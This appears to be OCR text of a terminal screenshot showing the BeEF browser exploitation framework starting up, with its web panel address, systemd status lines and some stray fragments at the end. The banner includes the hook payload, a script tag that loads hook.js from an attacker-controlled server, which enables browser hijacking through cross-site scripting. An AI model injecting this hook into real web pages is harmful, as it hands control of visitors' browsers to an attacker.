 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
   Loaded: loaded (/etc/init.d/beef-xss; generated)
   Active: active (running) since Wed 2019-06-05 19:32:09 EDT; 5s ag
     Docs: man:systemd-sysv-generator(8)
  Process: 1620 ExecStart=/etc/init.d/beef-xss start (code=exited, s
ESS)
    Tasks: 4 (limit: 4774)
   Memory: 66.0M
   CGroup: /system.slice/beef-xss.service
           └─1626 ruby /usr/share/beef-xss/beef
re
shared-
folders.sh